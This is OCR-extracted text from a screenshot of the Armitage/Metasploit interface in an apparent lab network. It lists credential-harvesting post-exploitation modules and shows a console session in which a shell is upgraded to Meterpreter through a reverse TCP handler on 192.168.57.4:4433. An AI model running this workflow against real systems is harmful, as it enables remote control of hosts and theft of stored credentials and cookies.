 Armitage
Armitage View Hosts Attacks Workspaces Help
metasploit_pcaplog
gather
aws_ec2_instance_metadata
chrome_cookies
docker_creds
enum_vbox
fetchmailrc_creds
filezilla_client_cred
find_vmx
firefox_creds
gpg_creds
grub_creds
irssi_creds
lastpass_creds
maven_creds
netrc_creds
pgpass_creds
pidgin_cred
remmina_creds
rubygems_api_key
ssh_creds
general
close
execute
wall
manage
multi_post
play_youtube
shell_to_meterpreter
sudo
system_session
upload_exec
recon
local_exploit_suggester
sudo_commands
192.168.57.4
192.168.
57.2
192.168.57.1
Attack
Login
Shell 1
Shell 2
Meterpreter 5
Services
Scan
Host
Interact
Explore
Pivoting
Ping Sweep...
Kill
Command Shell
Meterpreter Shell
Console X Hail Mary X Shell 2 X multi/manage/shell_to_meterpreter X
use post/multi/manage/shell_to_meterpreter
msf5 > set LHOST 192.168.57.4
LHOST => 192.168.57.4
msf5 > set LPORT 4433
LPORT => 4433
msf5 > set SESSION 2
SESSION => 2
msf5 > set HANDLER true
HANDLER => true
msf5 post(multi/manage/shell_to_meterpreter) > run -j
[*] Post module running as background job 433.
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.57.4:4433
msf5 post(multi/manage/shell_to_meterpreter) >